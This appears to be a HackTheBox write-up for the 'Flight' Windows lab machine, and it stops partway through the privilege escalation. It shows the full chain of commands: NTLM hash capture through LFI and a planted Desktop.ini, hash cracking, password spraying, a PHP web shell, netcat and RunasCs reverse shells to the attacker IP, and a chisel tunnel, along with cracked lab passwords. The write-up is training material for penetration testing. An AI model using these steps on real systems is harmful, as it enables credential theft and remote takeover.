This is hackthebox Windows machine rated hard, with interesting cool way of exploitation start from leaking hashes, password spraying to more privileged users for system account I will demonstrate two ways to attack it the first one being TGT delegation and the other one is by using JuicyPotatoNG.exe
Enumeration and Recon
Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
# Nmap 7.93 scan initiated Thu Apr 6 15:43:59 2023 as: nmap -p- -sT --open --min-rate 10000 -v -sC -sV -o nmap-scan 10.10.11.187 294651 nmap 10.10.11.187
Failed to resolve "nmap".
Increasing send delay for 10.10.11.187 from 0 to 5 due to 20 out of 66 dropped probes since last increase.
Nmap scan report for 10.10.11.187
Host is up (0.20s latency).
Not shown: 65521 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-title: g0 Aviation
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
| http-methods:
| Supported Methods: OPTIONS HEAD GET POST TRACE
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-06 19:45:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open unknown
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49693/tcp open unknown
52146/tcp open unknown
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m59s
| smb2-time:
| date: 2023-04-06T19:46:45
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Nmap scan report for 10.10.11.187
Host is up (0.20s latency).
Not shown: 65521 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain?
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-title: g0 Aviation
| http-methods:
| Supported Methods: OPTIONS HEAD GET POST TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-06 19:45:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open unknown
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49693/tcp open unknown
52146/tcp open unknown
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2023-04-06T19:46:48
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 6 15:47:43 2023 -- 3 IP addresses (2 hosts up) scanned in 223.46 seconds
Different ports are open including port 80 139
Web Enumeration.
This is Windows machine but there is a web hosted on Apache, I will access the web to see what it does.

There is nothing of interest in this web and decided to perform some more enumeration. First i will check if there is smb accessible but i found nothing
1
2
└─$ crackmapexec smb flight.htb
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
I can not access smb service but i will add G0 to my /etc/hosts and continue to enumerate for directories.
1
└─$ ffuf -u http://flight.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -ic -c
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://flight.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
images [Status: 301, Size: 333, Words: 22, Lines: 10]
js [Status: 301, Size: 329, Words: 22, Lines: 10]
css [Status: 301, Size: 330, Words: 22, Lines: 10]
webalizer [Status: 403, Size: 418, Words: 37, Lines: 12]
phpmyadmin [Status: 403, Size: 418, Words: 37, Lines: 12]
licenses [Status: 403, Size: 418, Words: 37, Lines: 12]
server-status [Status: 403, Size: 418, Words: 37, Lines: 12]
[Status: 200, Size: 7069, Words: 1546, Lines: 155]
con [Status: 403, Size: 299, Words: 22, Lines: 10]
aux [Status: 403, Size: 299, Words: 22, Lines: 10]
prn [Status: 403, Size: 299, Words: 22, Lines: 10]
server-info [Status: 403, Size: 418, Words: 37, Lines: 12]
:: Progress: [26584/26584] :: Job [1/1] :: 195 req/sec :: Duration: [0:02:16] :: Errors: 2 ::
I found some important directories but all have 403 meaning I have no rights to access them.
Now I will do some enumeration on subdomain to find if there is any
1
└─$ ffuf -u http://flight.htb -H "Host: FUZZ.flight.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -ic -c -fw 1546
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://flight.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.flight.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response words: 1546
________________________________________________
school [Status: 200, Size: 3996, Words: 1045, Lines: 91]
:: Progress: [4989/4989] :: Job [1/1] :: 166 req/sec :: Duration: [0:00:30] :: Errors: 0 ::
ffuf found subdomain school and to access it i will add it to my /etc/hosts file with its ip address as school.flight.htb
School subdomain
 I will navigate to some options such as
I will navigate to some options such as about us to see what will result.
About us page results to the followings
 But the most interesting thing is the request

But the most interesting thing is the request url which seems as http://school.flight.htb/index.php?view=about.html.
Now i will try to leak NTLM hash by using responder but with http:// option request was blocked and termed as malicious activity.

Now i will use responder for the same request and I followed this link for the lfi part.
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
└─$ sudo responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
AppData
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.28]
Responder IPv6 [dead:beef:2::102b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-XFCJEGLBDMF]
Responder Domain Name [BO0T.LOCAL]
Responder DCE-RPC Port [45586]
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 10.10.11.187
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:c84d5db3ac0a83fa:E7494951C1ABF38AE0BB75EA276EB23E:01010000000000000027058C7D6CD9010E6B508450AF7570000000000200080042004F003000540001001E00570049004E002D005800460043004A00450047004C00420044004D00460004003400570049004E002D005800460043004A00450047004C00420044004D0046002E0042004F00300054002E004C004F00430041004C000300140042004F00300054002E004C004F00430041004C000500140042004F00300054002E004C004F00430041004C00070008000027058C7D6CD90106000400020000000800300030000000000000000000000000300000B36CE873DC367E91F921D303260FB024D2FD1FE9D1B17EE25CBB5A9956716FDF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00340035000000000000000000
Now i have hash and the name which is svc_apache
User Account
I will crack this hash with hashcat as show below:-
1
└─$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
Result
1
SVC_APACHE::flight:68efd85e6c4b84ff:c8b22afbc36104b9564a76e73f5e9855:01010000000000008028ec2ead68d901be6dc104ebbba37a0000000002000800450056004600410001001e00570049004e002d004f0058005900410037004b0046004a004c004c00430004003400570049004e002d004f0058005900410037004b0046004a004c004c0043002e0045005600460041002e004c004f00430041004c000300140045005600460041002e004c004f00430041004c000500140045005600460041002e004c004f00430041004c00070008008028ec2ead68d90106000400020000000800300030000000000000000000000000300000eb5fda1f50c8e1a45190af83a54914388ee5bdfc431cd179bf57bc75604983010a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00330035000000000000000000:S@Ss!K@*t13
The password is S@Ss!K@*t13
More Enumeration
Checking for smb service to see if user svc_apache can access now smb with the obtained password
1
2
3
└─$ crackmapexec smb flight.htb -u svc_apache -p 'S@Ss!K@*t13' 1 ⨯
SMB flight.htb 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
From crackmapexec user svc_apache has access, then is will use smpmap to check for the files and directories with their permissions.
1
2
3
4
5
6
7
8
9
10
11
12
└─$ smbmap -H 10.10.11.187 -u svc_apache -p 'S@Ss!K@*t13'
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
I found that all files and directories are read only which means more privileges user is required to have more access.
AD Users and Enumeration with Password Spraying.
I will search for Active Directory Users by using crackmapexec by using the following command:-
1
└─$ crackmapexec smb flight.htb -u svc_apache -p 'S@Ss!K@*t13' --users | awk -F \\ '{print $2}' | awk '{print $1}'|tail -n 15 > users
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
O.Possum
svc_apache
V.Stevens
D.Truff
I.Francis
W.Walker
C.Bum
M.Gold
L.Kein
G.Lors
R.Cold
S.Moon
krbtgt
Guest
Administrator
Password Spraying, Since i have more users then i tried to check other users who reuse the same password as user svc_apache
1
└─$ crackmapexec smb flight.htb -u users -p 'S@Ss!K@*t13' --continue-on-success | grep "[+]"
Result
1
2
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
Seems there is another user named S.Moon who is using the same password S@Ss!K@*t13. Up to now i can use the same procedures to check for smb to see if this new user has more privileges.
I will check smb again but now the only difference is I will be using new user S.Moon with the same password as user svc_apache
1
2
3
4
5
6
7
8
9
10
11
12
└─$ smbmap -H 10.10.11.187 -u S.Moon -p 'S@Ss!K@*t13' -d flight.htb 130 ⨯
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
This user has read and write access to folder named Shared, now i will navigate to this directory and check if there is anything interesting by using smblient
1
└─$ smbclient //10.10.11.187/Shared -U S.Moon --password 'S@Ss!K@*t13'
Result
1
2
3
4
5
smb: \> dir
. D 0 Wed Apr 12 01:28:54 2023
.. D 0 Wed Apr 12 01:28:54 2023
5056511 blocks of size 4096. 1239732 blocks available
I will use the same link but this time i will check for other places that can provide ntlm-hash and i found one of them is Desktop.ini and since i can read and write in this directory then i will create this file and upload it by using the following steps:
I will create desktop.ini file by using vim and adding the followings:-
1
2
[.ShellClassInfo]
IconFile=\\10.10.14.28\gems
To upload this file i will use put in smbclient
1
2
smb: \> put Desktop.ini
putting file Desktop.ini as \Desktop.ini (0.1 kb/s) (average 0.1 kb/s)
Now i can fire up responder again or impacket-smbserver all can listen to client and leak the hash, i will use impacket-smbserver
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ impacket-smbserver gems . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.187,52230)
[*] AUTHENTICATE_MESSAGE (flight.htb\c.bum,G0)
[*] User G0\c.bum authenticated successfully
[*] c.bum::flight.htb:aaaaaaaaaaaaaaaa:91e698ee3eb0a4ac348904b4140ff88a:01010000000000000067c6888e6cd901bd8bb11894c5e26900000000010010005400630051006a004100620041005800030010005400630051006a0041006200410058000200100076004200440056004c006b0069006d000400100076004200440056004c006b0069006d00070008000067c6888e6cd90106000400020000000800300030000000000000000000000000300000b36ce873dc367e91f921d303260fb024d2fd1fe9d1b17ee25cbb5a9956716fdf0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00340035000000000000000000
I will use hashcat again to crack this new hash
1
└─$ hashcat -m 5600 hash2 /usr/share/wordlists/rockyou.txt
Result
1
C.BUM::flight.htb:aaaaaaaaaaaaaaaa:a95b6278576cb4edc766ed9ce36b0786:01010000000000008059cbb28d6cd90136038224470b41130000000001001000490044007900520057005500500079000300100049004400790052005700550050007900020010004f0064004e004a006b00490073004a00040010004f0064004e004a006b00490073004a00070008008059cbb28d6cd90106000400020000000800300030000000000000000000000000300000b36ce873dc367e91f921d303260fb024d2fd1fe9d1b17ee25cbb5a9956716fdf0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00340035000000000000000000:Tikkycoll_431012284
Now i have user account with name C.Bum his password Tikkycoll_431012284 I can access Users folder from shares to take user flag.
1
2
3
4
5
6
7
8
smb: \c.bum\desktop\> dir
. DR 0 Thu Sep 22 23:17:02 2022
.. DR 0 Thu Sep 22 23:17:02 2022
user.txt AR 34 Tue Apr 11 18:30:25 2023
5056511 blocks of size 4096. 1238532 blocks available
smb: \c.bum\desktop\> get user.txt
getting file \c.bum\desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
User Flag
1
2
└─$ cat user.txt
bc97d5393bfe62a1a5c1f7c749df2946
Root User.
I will create and upload a simple php payload written as follows
1
2
3
<?php
system(['cmd']);
?>
Upload it to flight.htb
1
2
3
4
5
6
7
└─$ smbclient //10.10.11.187/Web -U c.bum --password 'Tikkycoll_431012284'
Try "help" to get a list of possible commands.
smb: \> cd flight.htb\
smb: \flight.htb\> lcd exploit
smb: \flight.htb\> put shell.php
putting file shell.php as \flight.htb\shell.php (0.0 kb/s) (average 0.0 kb/s)
smb: \flight.htb\>
Now i will test on web application to if i have command injection and if the file i have uploaded works.

The php file works fine and now it the time to get shell as svc_apache user, To do this I will upload nc64.exe to Windows machine by using the same procedure like uploading php
Get shell
Since i have uploaded shell.php and nc64.exe now i can run netcat in Windows machine while listening with Linux netcat and have a proper shell back, To do this i will use the following steps:-
Step 01
Start netcat listener in Linux machine(Attacking machine)
1
└─$ nc -nlvp 9001
Step 02

Execute netcat on the remote machine(Victim machine)
1
nc64.exe -e powershell 10.10.14.28 9001
Step 03
Run the command and get shell
1
2
3
4
5
6
7
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 50517
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\flight.htb>
Alternative you can use the following php script, Remember to change IP Address and port number
In Windows there is a path that used to host IIs which is C:\inetpub which is similar to /var/www
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PS C:\xampp\htdocs\flight.htb> cd \
cd \
PS C:\> dir
dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/18/2023 11:12 AM inetpub
d----- 6/7/2022 6:39 AM PerfLogs
d-r--- 10/21/2022 11:49 AM Program Files
d----- 7/20/2021 12:23 PM Program Files (x86)
d----- 5/18/2023 9:47 AM Shared
d----- 9/22/2022 12:28 PM StorageReports
d-r--- 9/22/2022 1:16 PM Users
d----- 10/21/2022 11:52 AM Windows
d----- 9/22/2022 1:16 PM xampp
In inetpub there is another directory named wwwroot where i checked and see asp application, I will assume this is another web running in this box.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\inetpub\wwwroot> dir
dir
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/22/2022 12:28 PM aspnet_client
-a---- 9/22/2022 12:24 PM 703 iisstart.htm
-a---- 9/22/2022 12:24 PM 99710 iisstart.png
Checking for listening ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\xampp\htdocs\flight.htb> netstat -ano | findstr 'LISTENING'
netstat -ano | findstr 'LISTENING'
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4504
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 916
TCP 0.0.0.0:389 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4504
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:464 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:593 0.0.0.0:0 LISTENING 916
TCP 0.0.0.0:636 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:3268 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:3269 0.0.0.0:0 LISTENING 648
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING 4
There is a lot of listening ports because this is AD Machine but the interesting thing is there is port 8000
Since i have credentials of user c.bum i can now run a program as him and get shell as him.
Shell as C.Bum
To get shell i will upload RunasCs to the Windows machine and run the below command while listening with netcat for new shell as c.bum user.
1
PS C:\users\svc_apache\tmp> .\RunasCs.exe C.Bum Tikkycoll_431012284 -r 10.10.14.28:9001 cmd
On attacker machine
1
2
3
4
5
6
7
8
9
10
11
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.187] 50750
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
flight\c.bum
C:\Windows\system32>
Accessing web server Running on port 8000
To access the remote machine i will do tunneling by using chisel On attacker machine
1
└─$ ./chisel server -p 9002 --reverse &
On client machine(Victim)
1
C:\Users\svc_apache\Documents>.\chisel.exe client 10.10.14.28:9002 R:8000:127.0.0.1:8000
 The response shows that this web site is hosted by
The response shows that this web site is hosted by IIS and also X-Powered-By: ASP.NET
1
2
3
4
5
6
7
8
└─$ curl -I http://localhost:8000/
HTTP/1.1 403 Forbidden
Cache-Control: private
Content-Length: 5069
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 18 May 2023 19:31:16 GMT
This web server i hosted in development directory and user c.bum can write and execute files here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\inetpub\development>dir
Volume in drive C has no label.
Volume Serial Number is 1DF4-493D
Directory of C:\inetpub\development
05/18/2023 12:22 PM <DIR> .
05/18/2023 12:22 PM <DIR> ..
04/16/2018 02:23 PM 9,371 contact.html
05/18/2023 12:22 PM <DIR> css
05/18/2023 12:22 PM <DIR> fonts
05/18/2023 12:22 PM <DIR> img
04/16/2018 02:23 PM 45,949 index.html
05/18/2023 12:22 PM <DIR> js
2 File(s) 55,320 bytes
6 Dir(s) 5,011,652,608 bytes free
Shell as IIS apppool
Since this is asp application then i will use shell.aspx to get shell, i will locate from my Kali machine and upload to user c.bum
1
2
C:\inetpub\development>powershell wget 10.10.14.28/shell.aspx -outf shell.aspx
powershell wget 10.10.14.28/shell.aspx -outf shell.aspx
To get a shell i will now listen with netcat and execute commands on the the above web as follows:-
